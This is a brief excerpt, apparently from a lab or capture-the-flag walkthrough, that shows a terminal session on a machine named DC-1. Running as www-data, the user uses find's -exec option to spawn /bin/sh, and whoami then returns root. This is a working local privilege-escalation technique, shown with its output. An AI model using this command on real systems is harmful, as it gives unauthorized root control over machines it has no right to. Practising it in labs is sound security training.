 www-data@DC-1:/var/www$ touch tkm
touch tkm
www-data@DC-1:/var/www$ find tkm -exec '/bin/sh' \;
find tkm -exec '/bin/sh' \;
# whoami
whoami
root
#